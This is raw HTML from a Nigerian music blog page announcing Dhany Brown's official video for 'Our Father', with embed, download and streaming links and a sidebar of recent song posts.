																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1080" height="628" src="https://blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=300%2C174&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=1024%2C595&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=768%2C447&amp;ssl=1 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33019" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" class="size-medium wp-image-33021 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=300%2C174&#038;ssl=1" alt="" width="300" height="174" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=300%2C174&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=1024%2C595&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=768%2C447&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?w=1080&amp;ssl=1 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: center;"><strong>Dhany Brown</strong> presents the official performance music video of his song titled “<strong>Our Father</strong>”.</p>
<p style="text-align: center;">The amazing visual for the ShockerBeatz’s produced single was shot and directed by <strong>TB Adeshina</strong></p>
<p style="text-align: center;">With stunning visuals and creative cinematography, the video perfectly captures the energy and vibe of the song, taking viewers on a journey of fun and excitement.</p>
<p style="text-align: center;"><strong>Stream &amp; Download Below :- </strong></p>
<p><iframe loading="lazy" title="DHANY BROWN - OUR FATHER (Official Video)" width="740" height="416" src="https://www.youtube.com/embed/BxePbyFRLl4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p style="text-align: center;"><strong><a href="https://dl224.filemate14.shop/?file=[base64]%3D">DOWNLOAD VIDEO</a></strong></p>
<p style="text-align: center;"><strong><a href="https://dhanybrown.fanlink.tv/Our_Father">STREAM/BUY Via Digital Stores</a></strong></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33019"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/official-video-dhany-brown-our-father-video/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33019"
				>
				<span id="sharing-twitter-33019" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33019"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/official-video-dhany-brown-our-father-video/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33019"
				>
				<span id="sharing-facebook-33019" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33019&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/official-video-dhany-brown-our-father-video\/&quot;,&quot;postId&quot;:33019,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">11 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">12 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 week ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
